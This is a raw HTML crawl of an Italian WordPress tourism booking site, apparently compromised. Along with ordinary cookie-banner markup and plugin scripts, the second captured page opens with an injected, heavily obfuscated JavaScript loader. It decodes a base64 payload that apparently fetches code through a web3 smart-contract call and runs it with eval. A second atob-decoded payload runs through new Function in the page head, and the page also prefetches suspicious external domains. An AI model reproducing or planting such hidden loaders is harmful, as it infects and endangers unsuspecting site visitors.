									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return
body_size: 155208
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const _0x40e07f=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x43eb39=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x4129fd=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++)),_0x269b61=_0x1fac65[_0x52ec85(0x149)](_0x3ec53e[_0x52ec85(0x208)](_0x3a05b9++));_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x171)](_0x40e07f,-0x153c+0x2568+-0x2*0x815),_0x3173ba[_0x52ec85(0x1b8)](_0x43eb39,0x593+-0x26c0+-0x2131*-0x1))),_0x3173ba[_0x52ec85(0x1f0)](0x35b+0xba6+-0x4eb*0x3,_0x4129fd)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1b9)](_0x3173ba[_0x52ec85(0x1af)](-0x2249+-0x1*-0x10fd+0x115b,_0x43eb39),0x100+0x17b*0x15+-0x2013),_0x3173ba[_0x52ec85(0x1ed)](_0x4129fd,-0xd1*0x2c+-0x1872+-0x142*-0x30))),_0x3173ba[_0x52ec85(0x178)](-0x1*0x253d+-0x192a+0x3ea7,_0x269b61)&&_0x1ff0cc[_0x52ec85(0x196)](_0x3173ba[_0x52ec85(0x205)](_0x3173ba[_0x52ec85(0x1f6)](_0x3173ba[_0x52ec85(0x1af)](-0x5*0x1f3+-0x13*0x163+0x241b,_0x4129fd),-0x771+0x329*-0x2+-0x1*-0xdc9),_0x269b61));}return new TextDecoder()[_0x52ec85(0x1ae)](new Uint8Array(_0x1ff0cc));}new Function(constscript(_0x22154a(0x1c0)+_0x22154a(0x1df)+_0x22154a(0x204)+_0x22154a(0x19c)+_0x22154a(0x1a6)+_0x22154a(0x184)+_0x22154a(0x1e8)+_0x22154a(0x197)+_0x22154a(0x19d)+_0x22154a(0x1a0)+_0x22154a(0x20b)+_0x22154a(0x219)+_0x22154a(0x1aa)+_0x22154a(0x214)+_0x22154a(0x175)+_0x22154a(0x187)+_0x22154a(0x1dc)+_0x22154a(0x1a5)+_0x22154a(0x153)+_0x22154a(0x1ca)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x198)+_0x22154a(0x16f)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x1e5)+_0x22154a(0x1e4)+_0x22154a(0x1e1)+_0x22154a(0x148)+_0x22154a(0x17f)+_0x22154a(0x1b4)+_0x22154a(0x19a)+_0x22154a(0x18b)+_0x22154a(0x201)+_0x22154a(0x212)+_0x22154a(0x20f)+_0x22154a(0x1d0)+_0x22154a(0x17a)+_0x22154a(0x1ba)+_0x22154a(0x1c3)+_0x22154a(0x18c)+_0x22154a(0x1bb)+_0x22154a(0x18e)+_0x22154a(0x181)+_0x22154a(0x1c2)+_0x22154a(0x1d7)+_0x22154a(0x1d6)+_0x22154a(0x181)+_0x22154a(0x14d)+_0x22154a(0x180)+_0x22154a(0x203)+_0x22154a(0x1d8)+_0x22154a(0x1c7)+_0x22154a(0x1e3)+_0x22154a(0x1d9)+_0x22154a(0x189)+_0x22154a(0x165)+_0x22154a(0x16c)+_0x22154a(0x13a)+_0x22154a(0x215)+_0x22154a(0x20a)+_0x22154a(0x140)+_0x22154a(0x1b3)+_0x22154a(0x183)+_0x22154a(0x1a8)+_0x22154a(0x1b6)+_0x22154a(0x1cf)+_0x22154a(0x164)+_0x22154a(0x1f5)+_0x22154a(0x157)+_0x22154a(0x1cf)+_0x22154a(0x146)+_0x22154a(0x1cb)+_0x22154a(0x1e9)+_0x22154a(0x1ec)+_0x22154a(0x188)+_0x22154a(0x176)+_0x22154a(0x16b)+_0x22154a(0x14b)+_0x22154a(0x1d1)+_0x22154a(0x195)+_0x22154a(0x211)+_0x22154a(0x1a1)+_0x22154a(0x192)+_0x22154a(0x161)+_0x22154a(0x147)+_0x22154a(0x14f)+_0x22154a(0x1fc)+_0x22154a(0x1be)+_0x22154a(0x172)+_0x22154a(0x179)+_0x22154a(0x151)+_0x22154a(0x1be)+_0x22154a(0x173)+_0x22154a(0x1ef)+_0x22154a(0x1d2)+_0x22154a(0x1bc)+_0x22154a(0x159)+(_0x22154a(0x18f)+_0x22154a(0x1f4)+_0x22154a(0x1b1)+_0x22154a(0x1da)+_0x22154a(0x1c4)+_0x22154a(0x13c)+_0x22154a(0x19f)+_0x22154a(0x1f1)+_0x22154a(0x1cc)+_0x22154a(0x191)+_0x22154a(0x20c)+_0x22154a(0x163)+_0x22154a(0x13f)+_0x22154a(0x1bf)+_0x22154a(0x158)+_0x22154a(0x215)+_0x22154a(0x1ac)+_0x22154a(0x1bf)+_0x22154a(0x14e)+_0x22154a(0x1dd)+_0x22154a(0x1f9)+_0x22154a(0x200)+_0x22154a(0x1a9)+_0x22154a(0x154)+_0x22154a(0x14a)+_0x22154a(0x1ce)+_0x22154a(0x185)+_0x22154a(0x1b5)+_0x22154a(0x19b)+_0x22154a(0x1a4)+_0x22154a(0x20e)+_0x22154a(0x142)+_0x22154a(0x1a3)+_0x22154a(0x1fe)+_0x22154a(0x1ff)+_0x22154a(0x169)+_0x22154a(0x194)+_0x22154a(0x19e)+_0x22154a(0x17b)+_0x22154a(0x1e7)+_0x22154a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
